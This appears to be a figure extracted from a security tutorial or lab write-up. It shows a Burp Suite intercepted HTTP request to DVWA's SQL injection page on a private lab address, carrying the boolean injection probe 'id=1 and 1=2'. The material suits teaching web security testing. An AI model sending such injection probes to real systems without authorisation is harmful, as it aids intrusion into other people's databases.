 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.119.200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.200/dvwa/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Cookie: security=medium; PHPSESSID=8oeh1oh7v57lbr7vtplbveacu3
Connection: close
Upgrade-Insecure-Requests: 1
id=1 and 1=2&Submit=Submit